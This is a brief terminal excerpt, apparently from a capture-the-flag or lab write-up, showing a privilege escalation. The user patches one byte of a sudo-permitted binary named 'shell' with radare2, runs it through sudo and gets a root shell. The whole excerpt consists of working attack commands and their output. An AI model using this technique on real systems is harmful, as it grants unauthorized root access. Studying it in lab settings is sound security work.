 mash@predictable:/opt$ r2 -w shell
WARN: Relocs has not been applied. Please use `-e bin.reloc
[0x000010a0]> s 6
[0x00000006]> wx 0x13
[0x00000006]> q
mash@predictable:/opt$ sudo -u root ./shell 0
root@predictable:/opt# whoami
root